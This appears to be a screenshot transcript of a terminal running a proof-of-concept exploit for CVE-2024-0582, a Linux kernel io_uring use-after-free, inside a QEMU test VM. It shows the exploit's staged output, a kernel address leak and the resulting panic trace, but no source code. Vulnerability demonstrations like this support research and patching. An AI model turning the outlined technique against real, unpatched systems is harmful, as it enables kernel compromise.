 CVE-2024-0582 : bash — Konsole
New Tab Split View Copy Paste Find...
Boot took 0.46 seconds
/ $ ./exp
-------- CVE-2024-0582 Proof-of-concet --------
------- Author: arttnba3 -------
-----------------------------------------------
[*] Preparing...
[*] Process binded to core: 0
[*] Allocating pbuf ring and doing mmap()...
[*] Triggering page-level UAF vulnerabilities...
[*] Reallocating page into seq_file::seq_operations...
[*] Checking data leak and overwriting...
[+] Got kernel data leak: ffffffff9a022490 at location 206-22
[*] Triggering kernel panic...
[ 2.556910] general protection fault, probably for non-canonical address 0x3361626e74747299 0000 [#1] PREI
[ 2.558173] CPU: 0 PID: 74 Comm: exp Not tainted 6.5.0 #1
[ 2.558912] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.16.3-20240910_120124-localhost 04
[ 2.560060] RIP: 0010:__fdget_pos+0x88/0xc0
[ 2.560669] Code: ff 48 85 c0 74 40 48 83 c8 01 48 89 c7 48 83 e7 fc 74 35 f6 47 15 80 74 2f 48 8b 4f 18 48
[ 2.562870] RSP: 0018:ffffb4a1802abec0 EFLAGS: 00010246
[ 2.563473] RAX: ffff974b426e5000 RBX: ffffb4a1802abf20 RCX: 3361626e74747261
[ 2.564292] RDX: 00000000000001f6 RSI: 00000000000001f6 RDI: ffff974b426e5000